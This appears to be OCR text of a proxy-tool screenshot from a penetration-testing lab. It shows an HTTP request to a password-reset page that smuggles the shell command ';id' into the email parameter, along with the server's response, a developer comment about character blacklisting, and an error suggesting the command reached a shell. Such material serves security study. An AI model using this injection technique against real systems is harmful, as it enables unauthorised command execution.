 Request
Pretty Raw Hex
\n
1 GET /under_construction/forgot.php?email=;id HTTP/1.1
2 Host: 192.168.184.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://192.168.184.109
8 Connection: close
9 Referer: http://192.168.184.109/under_construction/forgot.php
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
41
42 <div class="form-group m-0">
43 <button type="submit" class="btn btn-primary btn-block">
44 Reset Password
45 </button>
46 </div>
47 </form>
48 </div>
49 </div>
50 <div class="footer">
51 Copyright &copy; 2017 &mdash; Your Company
52 </div>
53 </div>
54 </div>
55 </div>
56 </section>
57
58 <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="
sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="
anonymous">
</script>
59 <script src="js/my-login.js">
</script>
60 </body>
61 </html>
62
63 <!--
64
65
66
67
68
69
EMAIL SYSTEM
70
71
72 ---- Under Construction ----
73
74 sendmail.php must receive the variable from the html form and send the message.
75
76 || For security reasons we are working to blacklist some characters ||
77
78 //-->
79
80 Could not open input file: sendmail.php
81 1